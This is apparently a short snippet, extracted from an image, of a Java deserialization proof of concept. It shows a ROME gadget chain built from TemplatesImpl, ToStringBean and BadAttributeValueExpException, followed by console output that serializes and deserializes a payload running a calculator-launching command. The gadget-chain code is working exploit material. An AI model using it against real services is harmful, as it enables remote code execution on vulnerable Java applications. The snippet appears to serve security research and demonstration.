 Object o = Gadgets.createTemplatesImpl(command);
ToStringBean bean = new ToStringBean(Templates.class,o);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(1);
setFieldValue(badAttributeValueExpException, fieldName: "val",bean);
return badAttributeValueExpException;
ROME
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'open -na Calculator'
serializing payload
4812
deserializing payload